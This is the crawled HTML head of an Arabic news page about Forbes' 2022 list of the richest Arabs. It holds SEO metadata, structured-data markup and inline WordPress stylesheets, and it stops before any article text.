

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/2635/
body_size: 31557
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>قائمة الأثرياء العرب 2022 - ألوان قائمة الأثرياءالعرب</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أصدرت مجلة &quot;فوربس&quot; الأمريكية في نسختها 36 تصنيفها لقائمة الأثرياء العرب 2022، ولا تزال قائمة الأثرياء العرب مشابهة إلى حد كبير للتصنيف الصادر العام الماضي" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/2635/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 20 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="قائمة الأثرياء العرب 2022 - ألوان قائمة الأثرياءالعرب" />
		<meta property="og:description" content="أصدرت مجلة &quot;فوربس&quot; الأمريكية في نسختها 36 تصنيفها لقائمة الأثرياء العرب 2022، ولا تزال قائمة الأثرياء العرب مشابهة إلى حد كبير للتصنيف الصادر العام الماضي" />
		<meta property="og:url" content="https://www.alwan-news.com/2635/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/04/قائمة-الأثرياء-العرب.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="أخبار عاجلة" />
		<meta property="article:tag" content="المدونة الاقتصادية" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="اقتصاد" />
		<meta property="article:tag" content="الأثرياء العرب" />
		<meta property="article:tag" content="ساويرس" />
		<meta property="article:tag" content="ميقاتي" />
		<meta property="article:published_time" content="2022-04-10T23:49:18+00:00" />
		<meta property="article:modified_time" content="2022-04-11T07:20:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="قائمة الأثرياء العرب 2022 - ألوان قائمة الأثرياءالعرب" />
		<meta name="twitter:description" content="أصدرت مجلة &quot;فوربس&quot; الأمريكية في نسختها 36 تصنيفها لقائمة الأثرياء العرب 2022، ولا تزال قائمة الأثرياء العرب مشابهة إلى حد كبير للتصنيف الصادر العام الماضي" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/2635\/#article","name":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022 - \u0623\u0644\u0648\u0627\u0646 \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621\u0627\u0644\u0639\u0631\u0628","headline":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/04\/\u0642\u0627\u0626\u0645\u0629-\u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621-\u0627\u0644\u0639\u0631\u0628.webp","width":656,"height":395},"datePublished":"2022-04-11T02:49:18+03:00","dateModified":"2022-04-11T10:20:44+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/2635\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/2635\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0627\u062c\u0644\u0629, \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0642\u062a\u0635\u0627\u062f, \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628, \u0633\u0627\u0648\u064a\u0631\u0633, \u0645\u064a\u0642\u0627\u062a\u064a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/2635\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/economic-blog\/#listItem","name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/economic-blog\/#listItem","position":2,"name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629","item":"https:\/\/www.alwan-news.com\/category\/economic-blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/2635\/#listItem","name":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/2635\/#listItem","position":3,"name":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/economic-blog\/#listItem","name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/2635\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/2635\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/2635\/#webpage","url":"https:\/\/www.alwan-news.com\/2635\/","name":"\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022 - \u0623\u0644\u0648\u0627\u0646 \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621\u0627\u0644\u0639\u0631\u0628","description":"\u0623\u0635\u062f\u0631\u062a \u0645\u062c\u0644\u0629 \"\u0641\u0648\u0631\u0628\u0633\" \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0646\u0633\u062e\u062a\u0647\u0627 36 \u062a\u0635\u0646\u064a\u0641\u0647\u0627 \u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 2022\u060c \u0648\u0644\u0627 \u062a\u0632\u0627\u0644 \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621 \u0627\u0644\u0639\u0631\u0628 \u0645\u0634\u0627\u0628\u0647\u0629 \u0625\u0644\u0649 \u062d\u062f \u0643\u0628\u064a\u0631 \u0644\u0644\u062a\u0635\u0646\u064a\u0641 \u0627\u0644\u0635\u0627\u062f\u0631 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0627\u0636\u064a","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/2635\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/04\/\u0642\u0627\u0626\u0645\u0629-\u0627\u0644\u0623\u062b\u0631\u064a\u0627\u0621-\u0627\u0644\u0639\u0631\u0628.webp","@id":"https:\/\/www.alwan-news.com\/2635\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/2635\/#mainImage"},"datePublished":"2022-04-11T02:49:18+03:00","dateModified":"2022-04-11T10:20:44+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; قائمة الأثرياء العرب 2022 خلاصة التعليقات" href="https://www.alwan-news.com/2635/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F2635%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
